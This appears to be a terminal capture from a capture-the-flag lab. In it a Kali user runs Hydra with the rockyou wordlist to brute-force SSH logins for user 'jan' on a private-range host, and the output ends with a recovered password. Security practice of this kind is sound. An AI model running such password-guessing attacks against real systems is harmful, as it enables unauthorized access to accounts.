 ┌──(vinh㉿kali)-[~]
└─$ hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://10.10.136.235
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-09 10:32:05
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.136.235:22/
[STATUS] 101.00 tries/min, 101 tries in 00:01h, 14344298 to do in 2367:03h, 16 active
[STATUS] 93.67 tries/min, 281 tries in 00:03h, 14344118 to do in 2552:21h, 16 active
[ERROR] Can not create restore file (./hydra.restore) - Permission denied
[STATUS] 103.14 tries/min, 722 tries in 00:07h, 14343677 to do in 2317:47h, 16 active
[22][ssh] host: 10.10.136.235   login: jan   password: armando
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-06-09 10:40:37